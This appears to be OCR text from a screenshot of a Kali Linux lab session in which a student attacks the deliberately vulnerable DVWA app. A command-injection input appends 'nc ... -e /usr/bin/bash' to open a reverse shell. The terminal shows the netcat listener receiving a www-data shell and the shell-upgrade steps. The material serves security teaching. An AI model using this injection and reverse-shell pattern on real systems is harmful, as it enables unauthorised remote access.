 reverse.ps1 ...
Firefox
2
~/Forensics/...
org.xfce.rist...
6
qterminal
3
Thunar
2
firewall.pca...
FreeRDP: 19...
15:37
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: Command I
Reverse Shell
Not Secure
http://192.168.61.117/dvwa/vulnerabilities/exec/#
220%
Kali Tools
Kali Docs
Exploit-DB
Google Hacking DB
OffSec
MI Cloud
ICS Lab
OWASP WrongSecrets
BloodHound
Ping a device
Enter an IP address: 10.0.61.7 && nc -nv 10.0.61.7 443 -e /usr/bin/bash Submit
student@kali: ~
Session Actions Edit View Help
┌──(student㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [10.0.61.7] from elastic-dvwa.l
ab.ics.hdm-stuttgart.de [192.168.61.117] 6
0574
whoami
www-data
SHELL=/usr/bin/bash script -q /dev/null
www-data@elastic-dockerized-dvwa:/var/www/html/dvwa/vulnerabili
ties/exec$ ^Z
zsh: suspended  nc -lvp 443
┌──(student㉿kali)-[~]
└─$ stty raw -echo; fg 148 ✗ 1 ⚙
192.
Ln 21, Col 46 Spaces: 4 UTF-8 LF { } PowerShell